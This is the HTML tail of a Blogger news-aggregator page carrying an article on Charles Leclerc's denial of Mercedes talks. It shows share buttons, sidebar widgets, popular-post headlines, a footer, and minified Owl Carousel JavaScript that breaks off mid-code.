<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html&title=Leclerc fuels Mercedes talk with &#39;not yet&#39; denial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg&description= Ferrari&#39;s Charles Leclerc insists he has not had talks with Mercedes - but fuels claims of a potential move by adding &quot;not yet...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/jackass-star-bam-margera-turns-himself.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRQzg-vZnZ3Nl3kv1fJ61ySndy78bYOP3pVn3iFFNymFCotk-cc9mkmK1Fm88FTvTTqqvMvjnzCroDHCQFYGdQCyaDs5Ck63cmDtNJnP8qe_WADBYcNtG5L8tPaR-JE2AS5tVqGmzXoV_nHEowRnKG0z-kv2yxWW_C31-W6EM0lUMe=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU0Pfmu5K8bSEe6N-F094YHEJtFEnUEHoWNE4OqFxkmnYnmFjJc-cq4_SGEV4BNY5Q3YogJtIPfpSzL2ldNaR_sw_eFZjryHzCRO0GlLEaMAW8v4Pl9-9zReIInyZg5iRjQN_sdc48ODaUQqtA5FBujH8VkPJCkE0izuguYPbX37YVVvW5nSANHA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_HWoVzulq3OtD1Z-2vMtc_3FuwUQUwydePiXYCZ5C1ZDbt3AOqiyBsuWj6O7yaP-9Dh4tu2AshIcq2tmh8rumDD3eVn3sAAXEYnu7da2adip3LNCLKN0zD5a4SC3em594PgV9239ETt-fGOXwvA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IduAgKCJgeCyvJvIqj_fcxSZPD7vff89XRYMqIRXfhMnuXJxbfaykRAzwY-VYJ-SvaUyfzI8LR16eKiq6IxUqFeo3jfNzYEbGlT9zncyaggTiz8Lig3TdqoT-qqL6oDbqd9Fv20JZ4fLvqHKrV25DwdJ3Nrlky6AJv-Icz9GwheogjiHkHX4aw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEutDONSRmkFCz_f7wooyh4bgfNJPhuOASGcJnsEv9Kb-AQgqe4gEgQ4pJfAeR8uJQpqf6tDUbsRsUMY1_d4YBu-_99VLI57fxAvdSiQjuYWnZY3ljEKTVbL2KkiJBEiJh1ws9q6qrOUFX6L7idAydeSvXrfFauzChxtZFLfzV81YF1nvwxxSiEw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts_glFp71_5HatVyT8JMlQbVzrLCAKNNO2E9CbVDAYjdnQaE4q8BrBI1RP3ne81Q1YAlT_FoH2VjMWMFXy2xeGxty0ELPB2fnucPS3IkbVyK5yfvjpfl8Yhkkh_kA5YLo--VCqJrT8WImsFxDPyu4G2XhOi1wP4JA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s33UM8ZtpgmkJqcb9aho5NmrCvmi3ZD3kOHiFjW_DAn_VgVLMS5FjSwXRRIc8TpzQh9kxziUQeoXGrYHMt2am7cxqbZ36aFtzvsWeGkWaReTDtIxWdOOz5YvDA0D_ax2CFR5Di_UEfWODXxfkHFM2Hbvl3zKzled1o7kTpYIkUZfrAcFdiB_b4xD1-VVoQcG8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d1913368116063245172\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updat